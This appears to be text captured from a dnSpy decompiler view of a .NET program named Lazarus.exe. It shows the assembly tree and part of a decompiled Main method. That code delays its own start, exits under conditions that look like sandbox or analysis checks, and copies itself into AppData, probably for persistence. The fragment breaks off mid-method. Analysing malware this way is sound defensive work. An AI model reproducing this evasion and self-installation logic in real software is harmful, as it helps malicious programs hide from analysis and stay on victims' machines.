 PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
dnSpy (6.0.5.0)
Lazarus (0.0.0.0)
Lazarus.exe
PE
引用
资源
{ } -
<Module> @02000001
Class0 @02000002
Class1 @02000003
Class10 @0200000D
Class11 @0200000F
Class12 @02000011
Class13 @02000015
Class14 @02000017
Class15 @02000018
Interface0 @0200000C
Interface1<T> @0200000E
Interface2 @02000010
Interface3 @02000014
Interface4<T> @02000016
Microsoft.VisualBasic (10.0.0.0)
System.Windows.Forms (4.0.0.0)
System.Management (4.0.0.0)
282 // Token: 0x0600003E RID: 62 RVA: 0x00003580 File Offset: 0x00001780
283 public static void Main()
284 {
285 string location = Assembly.GetEntryAssembly().Location;
286 if (Class12.int_11 == 1)
287 {
288 Thread.Sleep(Conversions.ToInteger(Class12.string_2[35]) * 1000);
289 }
290 if (Class12.int_8 == 1)
291 {
292 Class12.smethod_0();
293 }
294 if (Class12.int_4 == 1 && Class0.smethod_2())
295 {
296 Environment.Exit(0);
297 }
298 if (Class12.int_5 == 1 && Class0.smethod_1(location))
299 {
300 Environment.Exit(0);
301 }
302 if (Class12.int_3 == 1)
303 {
304 Class12.smethod_5(Class12.string_5, Class12.string_4);
305 }
306 if (Class12.int_1 == 1)
307 {
308 string str = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\";
309 string text = str + Class12.string_3 + ".exe";
310 if (!File.Exists(text))
311 {
312 File.Copy(location, text);
313 Class12.smethod_4(Class12.string_3, text);
314 }
315 }
316 if (Class12.int_0 == 4)